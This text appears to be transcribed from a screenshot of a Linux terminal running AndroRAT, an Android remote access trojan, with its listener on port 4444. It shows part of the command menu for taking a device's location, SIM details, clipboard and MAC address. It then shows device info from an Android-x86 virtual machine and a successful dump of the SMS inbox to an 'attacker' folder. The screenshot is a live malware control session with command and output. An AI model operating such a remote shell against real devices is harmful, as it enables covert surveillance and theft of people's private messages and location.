 Applications Places System Tue Mar 19, 05:47
python3 androRAT.py --shell -i 0.0.0.0 -p 4444 - Parrot Terminal
File Edit View Search Terminal Help
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
Interpreter:/> deviceInfo
--------------------------------------------
Manufacturer: Microsoft Corporation
Version/Release: 8.1.0
Product: android_x86_64
Model: Virtual Machine
Brand: Android-x86
Device: x86_64
Host: icm12
--------------------------------------------
Interpreter:/> getSMS inbox
[INFO] Getting inbox SMS
[SUCCESS] Succesfully Saved in /home/attacker/AndroRAT/Dumps/inbox_20240319-054739.txt
Interpreter:/>
Menu python3 androRAT.py ...